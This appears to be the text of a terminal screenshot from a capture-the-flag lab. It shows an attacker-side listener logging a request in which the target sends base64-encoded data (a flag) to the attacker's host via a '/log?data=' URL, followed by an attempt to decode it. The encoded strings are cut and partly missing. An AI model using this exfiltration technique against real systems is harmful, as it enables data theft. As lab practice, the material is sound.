 * Running on http://192.168.0.95:9090
Press CTRL+C to quit
10.10.195.218 - - [24/Apr/2025 01:10:06] "POST / HTTP/1.1" 405 -
10.10.195.218 - - [24/Apr/2025 01:10:17] "POST / HTTP/1.1" 405 -
10.10.195.218 - - [24/Apr/2025 01:10:27] "GET /log?data=VEhNezgzNzg5YTY5MDc0ZjYz
9 HTTP/1.1" 302 -
10.10.195.218 - - [24/Apr/2025 01:10:28] "GET / HTTP/1.1" 200 -
^C
[!] Exiting!
bt@ShadowWaffle:~$ echo VEh
ZTZ9 | base64 -d
THM bt@ShadowWaffle:~$ ^C
bt@ShadowWaffle:~$